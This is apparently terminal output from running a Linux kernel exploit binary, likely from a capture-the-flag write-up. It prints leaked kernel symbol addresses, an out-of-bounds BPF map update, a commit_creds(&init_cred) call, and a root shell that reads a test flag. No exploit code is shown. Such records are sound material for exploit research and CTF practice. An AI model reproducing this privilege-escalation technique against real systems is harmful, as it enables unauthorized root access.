 / $ ./exp
array_map_ops_addr => 0xffffffff82a363a0
kernel_base => 0xffffffff81a00000
kernel_offset => 0xa00000
modprobe_path => 0xffffffff8346c240
work_for_cpu_fn => 0xffffffff81abc190
commit_creds_addr => 0xffffffff81acce30
init_creds_addr => 0xffffffff8346b880
map_ptr => 0xffff9130425d60c0
gap => 0x6ecf40e96180
60
get_ops!
[+] updated oob_map
[+] commit_cred(&init_cred) done!
[+] Successful to get the root. Execve root shell now...
/ # cat flag
flag{test}
/ #